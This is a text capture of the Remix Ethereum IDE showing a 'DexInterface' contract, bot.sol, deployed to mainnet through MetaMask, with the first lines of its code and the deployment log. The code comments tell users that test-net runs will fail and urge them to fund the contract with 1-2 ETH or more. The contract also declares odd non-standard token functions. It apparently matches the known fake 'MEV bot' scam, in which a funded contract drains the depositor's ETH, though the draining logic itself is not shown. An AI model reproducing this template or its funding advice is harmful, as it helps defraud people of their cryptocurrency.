 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x2A8...08808 (1.0795167
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
of contract
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
DEXINTERFACE AT 0XDDD...293C3
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:19682443 txIndex:58] from: 0x2A8...08808 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0x2b1...dead6
Debug